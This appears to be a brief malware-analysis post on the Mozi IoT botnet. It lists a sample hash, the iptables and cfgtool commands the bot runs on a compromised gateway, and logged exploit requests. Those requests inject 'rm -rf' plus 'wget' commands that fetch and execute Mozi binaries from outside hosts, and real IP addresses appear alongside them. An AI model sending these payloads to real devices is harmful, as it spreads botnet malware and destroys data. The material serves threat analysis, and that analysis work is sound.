Introduction → Mozi is a peer-to-peer (P2P) botnet that uses a BitTorrent-like network to infect IoT devices such as network gateways and digital video records (DVRs). It works by exploiting weak telnet passwords1 and nearly a dozen unpatched IoT vulnerabilities2 and it’s been used to conduct distributed denial-of-service (DDoS) attacks, data exfiltration, and command or payload execution3. Read more → Click Here
Hash → 4790754ccd895626c67f0d63736577d363de7e7684b624d584615d83532d1414
Analysis → https://tria.ge/220120-vkeyqsagfj
Shell Commands:
killall -9 telnetd utelnetd scfgmgr
iptables -I INPUT -p tcp --destination-port 36033 -j ACCEPT
iptables -I INPUT -p tcp --destination-port 36033 -j ACCEPT
iptables -I OUTPUT -p tcp --source-port 36033 -j ACCEPT
iptables -I PREROUTING -t nat -p tcp --destination-port 36033 -j ACCEPT
iptables -I POSTROUTING -t nat -p tcp --source-port 36033 -j ACCEPT
iptables -I INPUT -p tcp --destination-port 58000 -j DROP
iptables -I INPUT -p tcp --dport 36033 -j ACCEPT
iptables -I OUTPUT -p tcp --source-port 58000 -j DROP
iptables -I OUTPUT -p tcp --sport 36033 -j ACCEPT
iptables -I INPUT -p tcp --dport 58000 -j DROP
iptables -I PREROUTING -t nat -p tcp --dport 36033 -j ACCEPT
iptables -I OUTPUT -p tcp --sport 58000 -j DROP
iptables -I POSTROUTING -t nat -p tcp --sport 36033 -j ACCEPT
cfgtool set /mnt/jffs2/hw_ctree.xml InternetGatewayDevice.ManagementServer URL \"http://127.0.0.1\
cfgtool set /mnt/jffs2/hw_ctree.xml InternetGatewayDevice.ManagementServer ConnectionRequestPassword \"acsMozi\
iptables -I INPUT -p tcp --destination-port 35000 -j DROP
iptables -I INPUT -p tcp --destination-port 50023 -j DROP
iptables -I OUTPUT -p tcp --source-port 50023 -j DROP
iptables -I OUTPUT -p tcp --source-port 35000 -j DROP
iptables -I INPUT -p tcp --destination-port 7547 -j DROP
iptables -I OUTPUT -p tcp --source-port 7547 -j DROP
iptables -I INPUT -p tcp --dport 35000 -j DROP
iptables -I INPUT -p tcp --dport 50023 -j DROP
iptables -I OUTPUT -p tcp --sport 50023 -j DROP
iptables -I OUTPUT -p tcp --sport 35000 -j DROP
iptables -I INPUT -p tcp --dport 7547 -j DROP
iptables -I OUTPUT -p tcp --sport 7547 -j DROP
iptables -I INPUT -p udp --destination-port 11211 -j ACCEPT
iptables -I OUTPUT -p udp --source-port 11211 -j ACCEPT
iptables -I PREROUTING -t nat -p udp --destination-port 11211 -j ACCEPT
iptables -I POSTROUTING -t nat -p udp --source-port 11211 -j ACCEPT
iptables -I INPUT -p udp --dport 11211 -j ACCEPT
iptables -I OUTPUT -p udp --sport 11211 -j ACCEPT
iptables -I PREROUTING -t nat -p udp --dport 11211 -j ACCEPT
iptables -I POSTROUTING -t nat -p udp --sport 11211 -j ACCEPT
Requests:
http://84.185.101.239:80/shell?cd+/tmp;rm+-rf+*;wget+http://192.168.1.1:8088/Mozi.a;chmod+777+Mozi.a;/tmp/Mozi.a+jaws
http://132.148.0.99:80/HNAP1/
http://213.18.189.204:80/shell?cd+/tmp;rm+-rf+*;wget+http://192.168.1.1:8088/Mozi.a;chmod+777+Mozi.a;/tmp/Mozi.a+jaws
/setup.cgi?next_file=netgear.cfg&todo=syscmd&cmd=rm+-rf+/tmp/*;wget+http://192.168.1.1:8088/Mozi.m+-O+/tmp/netgear;sh+netgear&curpath=/¤tsetting.htm
http://212.55.188.21:80/shell?cd+/tmp;rm+-rf+*;wget+http://154.61.71.51:36033/Mozi.a;chmod+777+Mozi.a;/tmp/Mozi.a+jaws
http://52.11.26.248:80/shell?cd+/tmp;rm+-rf+*;wget+http://154.61.71.51:36033/Mozi.a;chmod+777+Mozi.a;/tmp/Mozi.a+jaws
http://154.222.122.131:80/HNAP1/
http://89.39.54.123:80/HNAP1/
http://www.localhost/setup.cgi?next_file=netgear.cfg&todo=syscmd&cmd=rm+-rf+/tmp/*;wget+http://154.61.71.51:36033/Mozi.m+-O+/tmp/netgear;sh+netgear&curpath=/¤tsetting.htm=1
Deobfuscation / UnPacking:

Yea Mozi is a packed with UPX packer. Here is example with Hex viewer:
Here is article where you can track the malware → Click Here
Hex Viewer → Click Here
Task Tags:
#iplogger trojan macro botnet Malware Phishing #linux-malware